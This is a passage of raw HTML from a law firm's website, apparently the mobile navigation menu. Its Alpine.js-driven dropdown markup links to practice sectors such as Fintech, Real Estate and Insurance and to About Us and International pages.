width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Green Energy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Financial Services</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Fintech</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Fintech</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Hotels</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Hotels</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Insurance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Insurance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Leisure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Leisure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Life Sciences &amp; Healthcare</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Life Sciences &amp; Healthcare</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Media</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Media</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Banking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Banking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Professional Practices</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Professional Practices</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Projects &amp; Infrastructure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Projects &amp; Infrastructure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 14"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Retail</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 15"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Retail</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Sports &amp; esports</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 16"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sports &amp; esports</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 17"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Technology</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 1"
>About Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">About Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="#"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>About</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>About Fladgate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About Fladgate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Inclusion and Diversity</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Inclusion and Diversity</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Social and Environmental Impact</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Social and Environmental Impact</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>International</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">International</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our International Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
